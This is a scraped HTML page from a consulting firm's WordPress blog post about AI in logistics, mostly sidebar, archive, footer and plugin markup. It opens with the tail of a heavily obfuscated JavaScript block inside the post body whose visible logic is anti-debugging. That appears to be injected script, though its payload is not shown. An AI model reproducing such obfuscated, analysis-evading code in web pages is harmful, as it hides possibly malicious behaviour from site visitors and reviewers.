0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}</script></p>
					</div>
					<br/>
					<br/>
					<div class="post_bottom media">
				<div class="share_buttons media-right">
			<label>Share</label>
			<div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.aretove.com%2Fai-revolutionizes-the-logistics-supply-chain-management-the-freight-industry&amp;linkname=AI%20Revolutionizes%20the%20Logistics%2C%20Supply%20Chain%20Management%20%26amp%3B%20the%20Freight%20Industry" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.aretove.com%2Fai-revolutionizes-the-logistics-supply-chain-management-the-freight-industry&amp;linkname=AI%20Revolutionizes%20the%20Logistics%2C%20Supply%20Chain%20Management%20%26amp%3B%20the%20Freight%20Industry" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.aretove.com%2Fai-revolutionizes-the-logistics-supply-chain-management-the-freight-industry&amp;linkname=AI%20Revolutionizes%20the%20Logistics%2C%20Supply%20Chain%20Management%20%26amp%3B%20the%20Freight%20Industry" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.aretove.com%2Fai-revolutionizes-the-logistics-supply-chain-management-the-freight-industry&amp;linkname=AI%20Revolutionizes%20the%20Logistics%2C%20Supply%20Chain%20Management%20%26amp%3B%20the%20Freight%20Industry" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.aretove.com%2Fai-revolutionizes-the-logistics-supply-chain-management-the-freight-industry&amp;linkname=AI%20Revolutionizes%20the%20Logistics%2C%20Supply%20Chain%20Management%20%26amp%3B%20the%20Freight%20Industry" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fwww.aretove.com%2Fai-revolutionizes-the-logistics-supply-chain-management-the-freight-industry&amp;linkname=AI%20Revolutionizes%20the%20Logistics%2C%20Supply%20Chain%20Management%20%26amp%3B%20the%20Freight%20Industry" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.aretove.com%2Fai-revolutionizes-the-logistics-supply-chain-management-the-freight-industry&amp;linkname=AI%20Revolutionizes%20the%20Logistics%2C%20Supply%20Chain%20Management%20%26amp%3B%20the%20Freight%20Industry" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.aretove.com%2Fai-revolutionizes-the-logistics-supply-chain-management-the-freight-industry&amp;linkname=AI%20Revolutionizes%20the%20Logistics%2C%20Supply%20Chain%20Management%20%26amp%3B%20the%20Freight%20Industry" title="Email" rel="nofollow noopener" target="_blank"></a></div>		</div>
	</div>				</div>
				</div></div><div class="col-lg-3 col-md-3 hidden-sm hidden-xs">							<style type="text/css" scoped>
								.vc_custom_1452662185213{margin-bottom: 40px !important;}.vc_custom_1494238824187{margin-right: 0px !important;margin-bottom: 40px !important;margin-left: 0px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}.vc_custom_1451998719729{margin-bottom: 9px !important;}.vc_custom_1519345389681{margin-bottom: 17px !important;}							</style>
							<div class="sidebar-area stm_sidebar">
								<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1452662185213"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_wp_search wpb_content_element"><aside class="widget widget_search"><i class="fa fa-search search-icon"></i>
<form method="get" class="search-form" action="https://www.aretove.com/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form>
</aside></div><div class="vc_wp_categories wpb_content_element"><aside class="widget widget_categories"><h5 class="widget_title">categories</h5>
			<ul>
					<li class="cat-item cat-item-323"><a href="https://www.aretove.com/ai-news">AI News</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.aretove.com/artificial-intelligence">Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.aretove.com/big-data-analytics">Big Data Analytics</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.aretove.com/blockchain">Blockchain</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://www.aretove.com/blog">blog</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.aretove.com/boomi-services">Boomi Services</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.aretove.com/business-intelligence">Business Intelligence</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.aretove.com/cloud-computing">Cloud Computing</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.aretove.com/data-science">Data Science</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.aretove.com/deep-learning">Deep Learning</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://www.aretove.com/gen-ai">Gen AI</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.aretove.com/health-care">Health care</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.aretove.com/iot">IoT</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.aretove.com/leadership">Leadership</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.aretove.com/machine-learning">Machine Learning</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://www.aretove.com/microsoft-fabric">Microsoft Fabric</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.aretove.com/news-and-pr">Newsroom</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.aretove.com/predictive-analytics">Predictive Analytics</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.aretove.com/team-building">Team Building</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.aretove.com/text-mining">Text Mining</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.aretove.com/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.aretove.com/womens-month">Womens Month</a>
</li>
			</ul>

			</aside></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1494238824187"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1451998719729 text_align_left" ><div style="font-size: 16px;color: #222222;text-align: left;font-family:Poppins;font-weight:600;font-style:normal" class="consulting-custom-title">how can we help you?</div></div>
	<div class="wpb_text_column wpb_content_element vc_custom_1519345389681" >
		<div class="wpb_wrapper">
			<p>Contact us at info@aretove.com to see how we can help you accelerate your Data &amp; Applied AI related initiatives.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-left vc_btn3-color-white" href="/contact-us" title=""><i class="vc_btn3-icon fa fa-phone-square"></i> contacts</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_wp_archives wpb_content_element"><aside class="widget widget_archive"><h5 class="widget_title">archive</h5>		<label class="screen-reader-text" for="archives-dropdown--1">archive</label>
		<select id="archives-dropdown--1" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.aretove.com/2026/01'> January 2026 </option>
	<option value='https://www.aretove.com/2025/12'> December 2025 </option>
	<option value='https://www.aretove.com/2025/11'> November 2025 </option>
	<option value='https://www.aretove.com/2025/09'> September 2025 </option>
	<option value='https://www.aretove.com/2025/08'> August 2025 </option>
	<option value='https://www.aretove.com/2025/07'> July 2025 </option>
	<option value='https://www.aretove.com/2025/06'> June 2025 </option>
	<option value='https://www.aretove.com/2025/05'> May 2025 </option>
	<option value='https://www.aretove.com/2025/04'> April 2025 </option>
	<option value='https://www.aretove.com/2025/03'> March 2025 </option>
	<option value='https://www.aretove.com/2025/02'> February 2025 </option>
	<option value='https://www.aretove.com/2025/01'> January 2025 </option>
	<option value='https://www.aretove.com/2024/12'> December 2024 </option>
	<option value='https://www.aretove.com/2024/11'> November 2024 </option>
	<option value='https://www.aretove.com/2024/10'> October 2024 </option>
	<option value='https://www.aretove.com/2024/09'> September 2024 </option>
	<option value='https://www.aretove.com/2024/08'> August 2024 </option>
	<option value='https://www.aretove.com/2024/07'> July 2024 </option>
	<option value='https://www.aretove.com/2024/06'> June 2024 </option>
	<option value='https://www.aretove.com/2024/05'> May 2024 </option>
	<option value='https://www.aretove.com/2024/04'> April 2024 </option>
	<option value='https://www.aretove.com/2024/03'> March 2024 </option>
	<option value='https://www.aretove.com/2024/02'> February 2024 </option>
	<option value='https://www.aretove.com/2024/01'> January 2024 </option>
	<option value='https://www.aretove.com/2023/12'> December 2023 </option>
	<option value='https://www.aretove.com/2023/11'> November 2023 </option>
	<option value='https://www.aretove.com/2023/10'> October 2023 </option>
	<option value='https://www.aretove.com/2023/09'> September 2023 </option>
	<option value='https://www.aretove.com/2023/08'> August 2023 </option>
	<option value='https://www.aretove.com/2023/07'> July 2023 </option>
	<option value='https://www.aretove.com/2023/06'> June 2023 </option>
	<option value='https://www.aretove.com/2023/05'> May 2023 </option>
	<option value='https://www.aretove.com/2023/04'> April 2023 </option>
	<option value='https://www.aretove.com/2023/03'> March 2023 </option>
	<option value='https://www.aretove.com/2023/02'> February 2023 </option>
	<option value='https://www.aretove.com/2023/01'> January 2023 </option>
	<option value='https://www.aretove.com/2022/12'> December 2022 </option>
	<option value='https://www.aretove.com/2022/11'> November 2022 </option>
	<option value='https://www.aretove.com/2022/10'> October 2022 </option>
	<option value='https://www.aretove.com/2022/09'> September 2022 </option>
	<option value='https://www.aretove.com/2022/08'> August 2022 </option>
	<option value='https://www.aretove.com/2022/07'> July 2022 </option>
	<option value='https://www.aretove.com/2022/06'> June 2022 </option>
	<option value='https://www.aretove.com/2022/05'> May 2022 </option>
	<option value='https://www.aretove.com/2022/04'> April 2022 </option>
	<option value='https://www.aretove.com/2022/03'> March 2022 </option>
	<option value='https://www.aretove.com/2022/02'> February 2022 </option>
	<option value='https://www.aretove.com/2022/01'> January 2022 </option>
	<option value='https://www.aretove.com/2021/12'> December 2021 </option>
	<option value='https://www.aretove.com/2021/11'> November 2021 </option>
	<option value='https://www.aretove.com/2021/10'> October 2021 </option>
	<option value='https://www.aretove.com/2021/09'> September 2021 </option>
	<option value='https://www.aretove.com/2021/08'> August 2021 </option>
	<option value='https://www.aretove.com/2021/07'> July 2021 </option>
	<option value='https://www.aretove.com/2021/06'> June 2021 </option>
	<option value='https://www.aretove.com/2021/05'> May 2021 </option>
	<option value='https://www.aretove.com/2021/04'> April 2021 </option>
	<option value='https://www.aretove.com/2021/01'> January 2021 </option>
	<option value='https://www.aretove.com/2020/12'> December 2020 </option>
	<option value='https://www.aretove.com/2020/11'> November 2020 </option>
	<option value='https://www.aretove.com/2020/10'> October 2020 </option>
	<option value='https://www.aretove.com/2020/09'> September 2020 </option>
	<option value='https://www.aretove.com/2020/08'> August 2020 </option>
	<option value='https://www.aretove.com/2020/07'> July 2020 </option>
	<option value='https://www.aretove.com/2020/06'> June 2020 </option>
	<option value='https://www.aretove.com/2020/05'> May 2020 </option>
	<option value='https://www.aretove.com/2020/04'> April 2020 </option>
	<option value='https://www.aretove.com/2020/03'> March 2020 </option>
	<option value='https://www.aretove.com/2020/02'> February 2020 </option>
	<option value='https://www.aretove.com/2020/01'> January 2020 </option>
	<option value='https://www.aretove.com/2019/12'> December 2019 </option>
	<option value='https://www.aretove.com/2019/11'> November 2019 </option>
	<option value='https://www.aretove.com/2019/10'> October 2019 </option>
	<option value='https://www.aretove.com/2019/09'> September 2019 </option>
	<option value='https://www.aretove.com/2019/08'> August 2019 </option>
	<option value='https://www.aretove.com/2019/07'> July 2019 </option>
	<option value='https://www.aretove.com/2019/06'> June 2019 </option>
	<option value='https://www.aretove.com/2019/05'> May 2019 </option>
	<option value='https://www.aretove.com/2019/04'> April 2019 </option>
	<option value='https://www.aretove.com/2019/03'> March 2019 </option>
	<option value='https://www.aretove.com/2019/02'> February 2019 </option>
	<option value='https://www.aretove.com/2019/01'> January 2019 </option>
	<option value='https://www.aretove.com/2018/12'> December 2018 </option>
	<option value='https://www.aretove.com/2018/11'> November 2018 </option>
	<option value='https://www.aretove.com/2018/10'> October 2018 </option>
	<option value='https://www.aretove.com/2018/09'> September 2018 </option>
	<option value='https://www.aretove.com/2018/08'> August 2018 </option>
	<option value='https://www.aretove.com/2018/07'> July 2018 </option>
	<option value='https://www.aretove.com/2018/04'> April 2018 </option>
	<option value='https://www.aretove.com/2018/02'> February 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown--1" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside></div><div class="vc_wp_tagcloud wpb_content_element"></div></div></div></div></div>
</div>							</div>
							</div></div>	</div>
</article> <!-- #post-## -->

</div>

	</div> <!--.container-->
	</div> <!--#main-->
	</div> <!--.content_wrapper-->
	
		<footer id="footer" class="footer style_2 no-copyright">
								<div class="widgets_row">
						<div class="container">
							<div class="footer_widgets">
								<div class="row">
																			<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
											<div class="footer_logo">
            <a href="https://www.aretove.com/">
            <img src="https://www.aretove.com/wp-content/uploads/2017/12/Aretove-Alt3.png"
                 alt="Aretove Technologies"
                 width="498"
                 height="63"
                 style="width:200px;height:25px;" />
        </a>
    </div>													<div class="footer_text">
														<p>We are a Data focused Company providing Software Services and Solutions in Advanced Data Engineering and Business Intelligence.
</p>
													</div>
																											<div class="socials">
															<ul>
																																	<li>
																		<a href="https://www.facebook.com/Aretove" target="_blank" class="social-facebook">
																			<i class="fa fa-facebook"></i>
																		</a>
																	</li>
																																	<li>
																		<a href="https://www.twitter.com/Aretove" target="_blank" class="social-twitter">
																			<i class="fa fa-twitter"></i>
																		</a>
																	</li>
																																	<li>
																		<a href="https://www.linkedin.com/company/aretove-inc" target="_blank" class="social-linkedin">
																			<i class="fa fa-linkedin"></i>
																		</a>
																	</li>
																															</ul>
														</div>
														<section id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image gptw-logo">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="768" height="423" src="https://www.aretove.com/wp-content/uploads/2025/01/Aretove_Technologies_Great_Place_To_Work_Certification_Badges.png" alt="" class="wp-image-46041" style="width:auto;height:160px"/></figure></div></section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div class='seal'>
<script type='text/javascript' src='https://www.rapidscansecure.com/siteseal/siteseal.js?code=126,A9409065716FEC20FF4F3078D4464E71A096A8E0'></script><br/><br/>
</div>
<div class="footer_text">Copyright © 2026 Aretove Inc<br />
All Rights Reserved<br /></div>
		</section>										</div>
																			<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
											
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget_title no_stripe">Recent Blogs</h4>
		<ul>
											<li>
					<a href="https://www.aretove.com/serverless-and-ai-building-scalable-cost-efficient-intelligent-apps">Serverless and AI: Building Scalable, Cost-Efficient Intelligent Apps</a>
											<span class="post-date">January 22, 2026</span>
									</li>
											<li>
					<a href="https://www.aretove.com/aretoves-2025-in-focus-a-year-of-momentum-learning-and-milestones">Aretove’s 2025 in Focus: A Year of Momentum, Learning, and Milestones</a>
											<span class="post-date">December 31, 2025</span>
									</li>
											<li>
					<a href="https://www.aretove.com/pollinetic-press-release">Pollinetic Press Release</a>
											<span class="post-date">December 22, 2025</span>
									</li>
					</ul>

		</section>										</div>
																			<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
											<section id="text-6" class="widget widget_text"><h4 class="widget_title no_stripe">Subscribe</h4>			<div class="textwidget"><div class="footer_subscribe">Sign up for latest alerts and updates.</div>
</div>
		</section><section id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-172 mc4wp-form-basic" method="post" data-id="172" data-name="Subscribe" ><div class="mc4wp-form-fields"><div class="stm_newsletter_form">
<input class="form-control" type="email" name="EMAIL" placeholder="Enter Your E-mail" required /> 
<input id="stm_newsletter_submit" type="submit" value="" />
<label for="stm_newsletter_submit"><i class="stm-email"></i></label>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769244862" /><input type="hidden" name="_mc4wp_form_id" value="172" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></section><section id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Additional Links</h4><div class="menu-extra-links-footer-container"><ul id="menu-extra-links-footer" class="menu"><li id="menu-item-3713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3713"><a href="https://www.aretove.com/life-at-aretove/">Life at Aretove Technologies</a></li>
<li id="menu-item-4830" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4830"><a href="https://www.aretove.com/blogs/data-science">Data Science</a></li>
<li id="menu-item-29489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29489"><a href="https://www.aretove.com/news-and-pr">Newsroom</a></li>
</ul></div></section>										</div>
																	</div>
							</div>
						</div>
					</div>
							</footer>
				</div> <!--#wrapper-->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/consulting\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://www.aretove.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_poppins300regular500600700-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700&#038;subset=latin&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.aretove.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://www.aretove.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.aretove.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.aretove.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aretove.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aretove.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aretove.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aretove.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aretove.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=6.7.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.aretove.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=6.7.1" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.aretove.com/wp-content/themes/consulting/assets/js/custom.js?ver=6.7.1" id="consulting-custom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.aretove.com/wp-content/themes/consulting/inc/megamenu/assets/js/megamenu.js?ver=6.7.1" id="stm_megamenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfeHX0aAAAAAOKk4Qv83A_to8bVWvpJKR7K0DYq&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aretove.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfeHX0aAAAAAOKk4Qv83A_to8bVWvpJKR7K0DYq",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aretove.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aretove.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" defer src="https://www.aretove.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.6" id="mc4wp-forms-api-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfeHX0aAAAAAOKk4Qv83A_to8bVWvpJKR7K0DYq&co=aHR0cHM6Ly93d3cuYXJldG92ZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k8z7qrcoa4
body_size: 48638
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
